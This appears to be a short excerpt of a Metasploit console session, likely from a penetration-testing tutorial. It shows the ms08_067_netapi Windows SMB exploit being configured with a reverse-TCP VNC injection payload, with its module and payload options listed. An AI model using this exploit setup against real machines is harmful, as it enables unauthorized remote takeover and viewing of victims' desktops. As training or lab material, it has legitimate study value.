 msf exploit(windows/smb/ms08_067_netapi) > set payload windows/vncinject/reverse_tcp
payload => windows/vncinject/reverse_tcp
msf exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
RHOST                     yes       The target address
RPORT    445              yes       The SMB service port (TCP)
SMBPIPE  BROWSER          yes       The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/vncinject/reverse_tcp):
Name                  Current Setting  Required  Description
----                  ---------------  --------  -----------
AUTOVNC               true             yes       Automatically launch VNC viewer if present
DisableCourtesyShell  true             no        Disables the Metasploit Courtesy shell
EXITFUNC              thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST                                  yes       The listen address
LPORT                 4444             yes       The listen port
VNCHOST               127.0.0.1        yes       The local host to use for the VNC proxy
VNCPORT               5900             yes       The local port to use for the VNC proxy
ViewOnly              true             no        Runs the viewer in view mode
Exploit target:
Id  Name
--  ----
0   Automatic Targeting